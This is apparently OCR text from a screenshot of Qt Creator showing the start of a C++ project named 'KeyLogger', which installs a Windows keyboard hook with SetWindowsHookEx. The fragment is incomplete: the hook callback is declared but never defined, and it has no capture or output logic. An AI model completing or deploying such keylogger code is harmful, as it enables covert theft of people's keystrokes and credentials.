 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp* std Line: 13, Col: 40
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
1 #include <QtCore/QCoreApplication>
2 #include <QDebug>
3 #include <QTime>
4 #include <QChar>
5 #include <iostream>
6 #include <Windows.h>
7 #pragma comment(lib, "user32.lib")
8
9 HHOOK hHook = NULL;
10
11 using namespace std;
12
13 LRESULT CALLBACK MyLowLevelKeyBoardProc
14
15 int main(int argc, char *argv[])
16 {
17 QCoreApplication a(argc, argv);
18
19 hHook = SetWindowsHookEx(WH_KEYBOARD, MyLowLevelKeyBoardProc, NULL, 0);
20 if(hHook == NULL)
21 {
22 qDebug() << "Hook failed";
23 }
24
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output